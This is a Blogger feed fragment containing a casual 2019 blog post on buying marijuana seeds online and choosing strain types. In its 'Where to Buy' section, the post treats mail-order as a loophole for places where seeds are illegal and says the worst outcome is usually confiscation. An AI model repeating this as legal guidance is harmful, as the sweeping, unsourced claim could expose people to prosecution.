Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjK7YscxTpRSoujLZOgXuSKEfGJIDmse3hamZAx8sfxErWKCi2TKRUSCoUBTHNAbN9_q_nQswghaqrhziE50u3MEyEFMv8G-lnZqHOkVP5Adha27pdblXrQuVKzGFQC65BbCOdWdGD_FQ\/s72-c\/Trump+Simpsons+Matt+Groening+Time+Traveler.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-2755077806387584300"},"published":{"$t":"2019-07-09T17:27:00.003+05:30"},"updated":{"$t":"2019-07-09T17:30:37.651+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cannabis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marijuana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medical Marijuana"}],"title":{"type":"text","$t":"How to Buy Marijuana Seeds: A Free Guide for Dummies"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\n\u003Cb\u003EYour foolproof and definitive guide to buying online and mail order marijuana seeds. So easy, even a monkey could do it.\u003C\/b\u003E \u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPossibly even a stoned monkey. Okay, so maybe not that, but this is your guide to buying weed seeds right, getting your crop growing in the best way possible, as soon as possible. To purchase \u003Ca href=\"https:\/\/www.high-supplies.com\/en\/\"\u003Emarijuana seeds\u003C\/a\u003E, you’re gonna need to know all The Who’s, How’s, When’s, Where’s and Why’s before you get started. The Who is easily the most important. Snagging a couple seeds that your cousin found in the bottom of a bag of dirt bud probably isn't the best way to go if you’re planning on having a nice crop. So make sure that you get your seeds from a reputable source. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWOUiUORb97eMUA0uM40Jx8LXyGW_2xuB6yFpq_UIscWAntffRFRQ3iZE0LmgxtEbCCu3jiz8x5b1_jHZk4n8lHFXqnOkcl3wbvQmiO6qoX4D8IChyphenhyphenkvlANpalmVgLz626uHghYm6opE\/s1600\/marijuana-seeds-buy-online.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"401\" data-original-width=\"640\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWOUiUORb97eMUA0uM40Jx8LXyGW_2xuB6yFpq_UIscWAntffRFRQ3iZE0LmgxtEbCCu3jiz8x5b1_jHZk4n8lHFXqnOkcl3wbvQmiO6qoX4D8IChyphenhyphenkvlANpalmVgLz626uHghYm6opE\/s640\/marijuana-seeds-buy-online.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSeeds are obviously the most important part of your future marijuana plants, because it all starts with them. Creating and properly collecting seeds, preferably feminized and carefully selected, takes time, effort, and a decent amount of science- which is why it’s best left to the professionals. When purchasing weed seeds for the first time, it’s better to spend a little bit more money in the beginning, than waste a lot in the end because your plants won’t produce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhere to Buy\u003C\/b\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe “where” question relies pretty heavily on where you happen to be at, yourself. In weed friendly states and countries, you can sometimes pick up seeds from your local cannabis purveyor, or seed bank. Talking to the pros that handle the seeds themselves is usually a must for any beginner. Get to know your supplier as well as any strains they have for sale. These guys are the brains behind their seed operations, so they should be able to easily answer any questions you may have. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn countries and states where marijuana seeds aren’t exactly legal, there are generally a \u003Ca href=\"https:\/\/www.vice.com\/en_uk\/article\/qkmwdm\/how-british-weed-growers-are-avoiding-prosecution\"\u003Efew loopholes\u003C\/a\u003E in laws that can help you out. Order marijuana seeds online to avoid the risk of possession charges. Generally, seeds aren’t illegal to possess, as long as they aren’t in soil. This is excessively true in states and countries where hemp and hemp by products have been decriminalized. Should you get caught with some mail-order seeds, generally the worst case scenario is they won’t make it to you, as they are subject to being confiscated.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhy to Buy\u003C\/b\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBuying marijuana seeds online, either domestically or abroad has a few different advantages. Besides avoiding many legal implications, online marijuana seed banks generally have a slew of reviews and user ratings. These types of forums are massively useful when buying anything online and marijuana seeds are no exception. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother added bonus of purchasing seeds online is that you can get hard to find and unique strains. The UK, The Netherlands, and Spain are common purveyors of the more popular strains. Because of this popularity, it’s not difficult to find a seed bank that is reputable and has satisfied customers. Most online retailers also have FAQ forums or online customer assistance should you run into trouble. No matter where you get your seeds, it’s highly unlikely that you’ll have a 100% success rate at all times, but more often than not, you should be getting what you’re paying for. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you don’t plan on going the mail-order route to purchase marijuana seeds, keep in mind that certain \u003Ca href=\"https:\/\/thepointsguy.com\/guide\/everything-to-know-about-traveling-with-pot\/\"\u003Emodes of travel\u003C\/a\u003E (like airplanes) aren’t always the best idea when carrying a pocket full of seeds. Crossing state lines can also get you into some trouble if you’re not careful about where you buy and how you transport. Be sure to brush up on any marijuana travel related laws before you bring home any souvenirs. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWhat to Buy\u003C\/b\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChoosing which seed to buy can be a pretty exciting, and equally overwhelming, experience. Any decent seed bank will offer many, many, different strains of marijuana seeds on their site. Feminized and autoflowering are also some weed seed buzzwords you need to be aware of. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFeminized \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUnless you’re planning on doing some crossbreeding and have a pretty solid background in cannabis cultivation- feminized seeds are definitely the way to go. Choosing to buy feminized seeds can increase your expected yield by up to 50%. This is because, without feminization, seeds have roughly a 50\/50 chance of producing a male plant. Male plants don't produce decent pot and should a male pollinate your lady plants, the pot your girls produce will be pretty crap too. Properly feminized seeds have close to a 99% chance of producing a female plant. \u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\nAutoflowering\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAutoflowering seeds are great for beginners. No strict and costly light cycles are necessary, and the plants will flower on their own. Non-autoflowering strains will require strict light cycles during different stages of plant development in order to produce good foliage and fat buds. Autoflowering seeds will flower based upon plant age. A small downfall is that yield is generally low and plants are fairly small. \u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\nSativa\u003C\/b\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese bad boys will be ENORMOUS. So plan on that. Sativas also \u003Ca href=\"https:\/\/hightimes.com\/grow\/insiders-grow-six-tips-for-growing-super-sativas\/\"\u003Etake quite a bit more time\u003C\/a\u003E to flower and vegetate. They require a very large amount of space and an equally large amount of water, food, light, and just about everything else. But, you definitely reap what you sow with Sativas, as their cones are generally larger and the high is much more cerebral. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIndica\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndica strains are generally a bit smaller than their Sativa sisters, but will still require quite a bit of growing room as well as intense light schedules. Many new growers will opt to start with an indica strain over a sativa purely based on the amount of space they have to grow. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2018\/09\/how-cannabis-fights-depression.html\"\u003EHow Cannabis Fights Depression\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2019\/04\/superfood-hemp-resurgence-india-seed.html\"\u003ESuperfood Hemp Resurgence in India : Hemp Seed Basics\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2018\/07\/medical-use-of-dabs-marijuana.html\"\u003EMedical Use of Dabs : Marijuana Concentrates\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/05\/overdosing-on-pot-is-it-possible.html\"\u003EOverdosing on Pot : Is it Possible ?!\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/05\/indias-first-cannabis-legalization.html\"\u003EIndia's First Cannabis Legalization Conference in Bangalore\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/01\/7-reasons-why-marijuana-should-be-legal.html\"\u003E7 Reasons Why Marijuana Should be Legal\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/2755077806387584300\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/2755077806387584300?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/2755077806387584300"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/2755077806387584300"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2019\/07\/how-to-buy-marijuana-seeds-free-guide.html","title":"How to Buy Marijuana Seeds: A Free Guide for Dummies"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWOUiUORb97eMUA0uM40Jx8LXyGW_2xuB6yFpq_UIscWAntffRFRQ3iZE0LmgxtEbCCu3jiz8x5b1_jHZk4n8lHFXqnOkcl3wbvQmiO6qoX4D8IChyphenhyphenkvlANpalmVgLz626uHghYm6opE\/s72-c\/marijuana-seeds-buy-online.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});